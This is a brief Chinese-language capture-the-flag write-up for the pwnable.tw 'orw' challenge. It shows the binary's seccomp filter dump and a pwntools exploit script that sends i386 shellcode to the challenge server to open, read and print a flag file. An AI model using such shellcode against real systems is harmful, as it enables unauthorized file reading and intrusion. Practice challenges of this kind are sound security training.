
binary link: https://pwnable.tw/static/chall/orw
首先我們需要先查看file資訊

這裡可以看到只允許open, read, write,很明顯的orw
┌──(venv)─(kali㉿kali)-[~/ctf/pwn/pwnable/orw]
└─$ seccomp-tools dump ./orw
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x09 0x40000003 if (A != ARCH_I386) goto 0011
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x15 0x07 0x00 0x000000ad if (A == rt_sigreturn) goto 0011
0004: 0x15 0x06 0x00 0x00000077 if (A == sigreturn) goto 0011
0005: 0x15 0x05 0x00 0x000000fc if (A == exit_group) goto 0011
0006: 0x15 0x04 0x00 0x00000001 if (A == exit) goto 0011
0007: 0x15 0x03 0x00 0x00000005 if (A == open) goto 0011
0008: 0x15 0x02 0x00 0x00000003 if (A == read) goto 0011
0009: 0x15 0x01 0x00 0x00000004 if (A == write) goto 0011
0010: 0x06 0x00 0x00 0x00050026 return ERRNO(38)
0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW

有了以上資訊就可以寫exp了
from pwn import *
#r = process('./orw')
r = remote('chall.pwnable.tw', 10001)
orw = '''
xor eax, eax
push eax
push 0x67616C66
push 0x2F77726F
push 0x2F656D6F
push 0x682F2F2F
mov ebx, esp
xor ecx, ecx
xor edx, edx
mov eax, 0x5
int 0x80
mov ecx, esp
mov edx, 0x100
mov eax, 0x3
mov ebx, eax
int 0x80
mov eax, 0x4
mov ebx, 0x1
mov ecx, esp
mov edx, 0x100
int 0x80
'''
r.recv()
r.send(asm(orw))
r.interactive()